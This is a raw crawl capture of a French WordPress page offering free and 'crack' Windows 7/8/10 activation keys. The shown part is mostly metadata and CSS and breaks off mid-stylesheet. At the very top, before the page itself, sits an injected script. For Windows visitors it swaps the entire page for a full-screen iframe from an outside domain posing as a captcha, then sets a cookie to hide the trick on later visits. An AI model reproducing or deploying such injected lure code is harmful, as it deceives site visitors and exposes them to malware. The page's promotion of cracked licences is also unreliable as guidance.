

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/cle-activation-windows-7-8-10/
body_size: 191793
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit - Astuce Web et TIC</title>
	<meta name="description" content="clé activation Windows 7,8,10 crack toutes version, Clés de licence génériques pour l&#039;installation de Windows, comment activer windows 7,8,8.1 et 10 gratuit" />
	<link rel="canonical" href="https://www.astuce-tech.com/cle-activation-windows-7-8-10/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit - Astuce Web et TIC" />
	<meta property="og:description" content="clé activation Windows 7,8,10 crack toutes version, Clés de licence génériques pour l&#039;installation de Windows, comment activer windows 7,8,8.1 et 10 gratuit" />
	<meta property="og:url" content="https://www.astuce-tech.com/cle-activation-windows-7-8-10/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:published_time" content="2019-09-22T08:21:05+00:00" />
	<meta property="article:modified_time" content="2021-05-31T14:59:04+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TETA PARFAIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="TETA PARFAIT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#article","isPartOf":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/"},"author":{"name":"TETA PARFAIT","@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit","datePublished":"2019-09-22T08:21:05+00:00","dateModified":"2021-05-31T14:59:04+00:00","mainEntityOfPage":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/"},"wordCount":1185,"commentCount":0,"publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"image":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg","articleSection":["Blog","Logiciels &amp; Activation","Windows"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.astuce-tech.com/cle-activation-windows-7-8-10/#respond"]}]},{"@type":"WebPage","@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/","url":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/","name":"Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg","datePublished":"2019-09-22T08:21:05+00:00","dateModified":"2021-05-31T14:59:04+00:00","description":"clé activation Windows 7,8,10 crack toutes version, Clés de licence génériques pour l'installation de Windows, comment activer windows 7,8,8.1 et 10 gratuit","breadcrumb":{"@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/cle-activation-windows-7-8-10/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg","width":480,"height":360,"caption":"Clés de licence génériques pour l'installation de Windows"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/cle-activation-windows-7-8-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"},"url":"https://www.astuce-tech.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit Flux des commentaires" href="https://www.astuce-tech.com/cle-activation-windows-7-8-10/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a 